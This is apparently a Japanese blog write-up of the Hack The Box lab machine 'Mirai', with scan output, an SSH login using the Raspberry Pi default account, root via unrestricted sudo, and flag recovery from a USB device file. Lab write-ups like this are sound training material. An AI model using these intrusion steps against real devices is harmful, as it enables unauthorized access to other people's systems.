偵察/スキャン
nmapでスキャンします。
┌──(kali㉿kali)-[~] └─$ nmap -T4 -P0 -sC -sV -A -p- 10.10.10.48 Starting Nmap 7.92 ( https://nmap.org ) Nmap scan report for 10.10.10.48 Host is up (0.26s latency). Not shown: 65529 closed tcp ports (conn-refused) PORT STATE SERVICE VERSION 22/tcp open ssh OpenSSH 6.7p1 Debian 5+deb8u3 (protocol 2.0) | ssh-hostkey: | 1024 aa:ef:5c:e0:8e:86:97:82:47:ff:4a:e5:40:18:90:c5 (DSA) | 2048 e8:c1:9d:c5:43:ab:fe:61:23:3b:d7:e4:af:9b:74:18 (RSA) | 256 b6:a0:78:38:d0:c8:10:94:8b:44:b2:ea:a0:17:42:2b (ECDSA) |_ 256 4d:68:40:f7:20:c4:e5:52:80:7a:44:38:b8:a2:a7:52 (ED25519) 53/tcp open domain dnsmasq 2.76 | dns-nsid: |_ bind.version: dnsmasq-2.76 80/tcp open http lighttpd 1.4.35 |_http-title: Site doesn't have a title (text/html; charset=UTF-8). |_http-server-header: lighttpd/1.4.35 1693/tcp open upnp Platinum UPnP 1.0.5.13 (UPnP/1.0 DLNADOC/1.50) 32400/tcp open http Plex Media Server httpd |_http-title: Unauthorized |_http-favicon: Plex | http-auth: | HTTP/1.1 401 Unauthorized\x0D |_ Server returned status 401 but no WWW-Authenticate header. |_http-cors: HEAD GET POST PUT DELETE OPTIONS 32469/tcp open upnp Platinum UPnP 1.0.5.13 (UPnP/1.0 DLNADOC/1.50) Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
いくつかポートが開いていることがわかりました。
TCP/32400はPLEXというメディアサーバの管理画面が表示されました。
ログイン試行やユーザの登録等、アクセスにつながりそうなものがないか調べましたが、ここからはアクセス取得はできませんでした。

TCP/80にアクセスするとPi-Holeという広告ブロックソフトの管理画面が表示されました。
ここからはアクセス取得はできませんでしたが、MiraiがRaspberry Piで同際していることがわかりました。

アクセス取得
次にsshでのアクセスを試みます。
マシン名の「Mirai」はデフォルトのアカウントを使用して感染を広げるマルウェアなので、Raspberry Piのデフォルトアカウントでアクセスを試しました。
※アカウント:pi/raspberry
┌──(kali㉿kali)-[~] └─$ ssh pi@10.10.10.48 The authenticity of host '10.10.10.48 (10.10.10.48)' can't be established. ED25519 key fingerprint is SHA256:TL7joF/Kz3rDLVFgQ1qkyXTnVQBTYrV44Y2oXyjOa60. This key is not known by any other names Are you sure you want to continue connecting (yes/no/[fingerprint])? yes Warning: Permanently added '10.10.10.48' (ED25519) to the list of known hosts. pi@10.10.10.48's password: The programs included with the Debian GNU/Linux system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/*/copyright. Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. Last login: Sun Aug 27 14:47:50 2017 from localhost SSH is enabled and the default password for the 'pi' user has not been changed. This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password. SSH is enabled and the default password for the 'pi' user has not been changed. This is a security risk - please login as the 'pi' user and type 'passwd' to set a new password. pi@raspberrypi:~ $
デフォルトのアカウントでアクセスができました。
特権昇格
sudo -lをすると「(ALL:ALL)ALL (ALL)NOPASSWD:ALL」と表示されました。
piではsudoコマンドが自由に使用できるようです。
そのため、sudo suを実行したところ、rootが取得できました。
pi@raspberrypi:/ $ sudo su root@raspberrypi:/# cd root/ root@raspberrypi:~# ls root.txt root@raspberrypi:~# cat root.txt I lost my original root.txt! I think I may have a backup on my USB stick...
rootは簡単に取得できたのですが、root.txtが消されてしまったようです。
上記のメッセージに従ってusbstickに移動するとroot.txtはなく、代わりに別のメッセージがあり、usbstickのファイルを削除してしまったと告げられます。
この後、ファイルの復元方法を調べてみましたがどれもうまくいきませんでした。
自分はここまでで、他の方の回答を見ると、stringsコマンドでフラグを取得している方法がありました。
Linuxではデバイスファイルという仕組みがあります。デバイスファイルは、PCに接続した周辺機器をファイルシステム上のファイルのように扱い、ファイルの読み書きと同じ手順でデータの入出力や制御することができる仕組みです。
デバイスファイルは機器を接続すると「/dev/」ディレクトリ配下のファイルとして出現します。
今回の場合だと/dev/sdbにusbsticksがあることがわかります。
root@raspberrypi:~# lsblk NAME MAJ:MIN RM SIZE RO TYPE MOUNTPOINT sda 8:0 0 10G 0 disk ├─sda1 8:1 0 1.3G 0 part /lib/live/mount/persistence/sda1 └─sda2 8:2 0 8.7G 0 part /lib/live/mount/persistence/sda2 sdb 8:16 0 10M 0 disk /media/usbstick sr0 11:0 1 1024M 0 rom loop0 7:0 0 1.2G 1 loop /lib/live/mount/rootfs/filesystem.squashfs root@raspberrypi:~# cat /dev/sdb
実際にstinrgsコマンドを実行するとフラグを取得することができました。

参考にさせていただいたサイト
貴重な情報をありがとうございます。